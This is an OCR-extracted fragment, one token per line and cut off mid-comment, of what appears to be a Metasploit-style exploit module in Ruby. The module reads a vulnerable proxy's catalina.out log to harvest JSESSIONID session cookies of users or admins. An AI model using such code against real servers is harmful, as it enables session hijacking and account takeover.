
if
@jsessionid
.
empty
?
print_error
(
'System is 
vulnerable, however extracted cookies 
are not valid! Please wait for a user 
or admin to login.'
)
end
end
def
 check

#
# @jsessionid can be one of the 
following value
#
# -1 = Proxy service is not 
vulnerable, which means we'r not gonna
# be able to read catalina.out
#
# 0  = Proxy service is 
vulnerable, but catalina.out does not 
contain any